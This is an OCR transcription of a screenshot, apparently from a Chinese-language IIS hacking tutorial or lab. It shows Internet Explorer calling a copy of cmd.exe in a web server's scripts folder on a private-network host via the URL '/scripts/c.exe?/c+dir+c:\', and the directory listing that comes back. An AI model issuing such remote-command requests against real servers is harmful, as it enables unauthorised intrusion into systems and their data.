 http://192.168.1.98/scripts/c.exe?/c+dir+c:\ - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) http://192.168.1.98/scripts/c.exe?/c+dir+c:\
Directory of c:\
2002-10-19 04:45 <DIR> WINNT
2002-10-19 04:50 <DIR> Documents and Settings
2002-10-19 04:51 <DIR> Program Files
2002-10-19 05:01 <DIR> Inetpub
2021-05-14 16:51 <DIR> aaa
2002-08-22 17:58 3,590 RTCS.vbe
1 File(s) 3,590 bytes
5 Dir(s) 2,721,361,920 bytes free